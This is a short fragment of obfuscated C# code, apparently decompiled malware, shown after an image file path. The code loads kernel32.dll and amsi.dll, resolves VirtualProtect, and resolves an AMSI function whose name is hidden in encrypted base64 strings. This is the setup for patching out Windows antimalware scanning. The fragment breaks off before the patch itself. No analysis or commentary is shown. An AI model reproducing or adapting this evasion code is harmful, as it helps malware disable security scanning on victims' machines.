 IntPtr intPtr = main.LoadLibrary("kernel32.dll");
IntPtr procAddress = main.GetProcAddress(intPtr, "VirtualProtect");
main.yyNbYZRsIFRjPctUdNZe yyNbYZRsIFRjPctUdNZe = (main.yyNbYZRsIFRjPctUdNZe)Marshal.GetDelegateForFunctionPointer(procAddress, typeof(main.yyNbYZRsIFRjPctUdNZe));
IntPtr intPtr2 = main.LoadLibrary("amsi.dll");
IntPtr procAddress2 = main.GetProcAddress(intPtr2, Encoding.UTF8.GetString(main.DmvlcMnisUhJjDWIPetk(Convert.FromBase64String("PtafwVlP3MUtt5aRkL9dgQ=="), Convert.FromBase64String
("Lr4NiLStqX3UdzutZvYwYYtj9Ez58eS8jNWXIlTkGhA="), Convert.FromBase64String("6CuNPRuXSknKV6Qs32reEQ=="))));
byte[] array;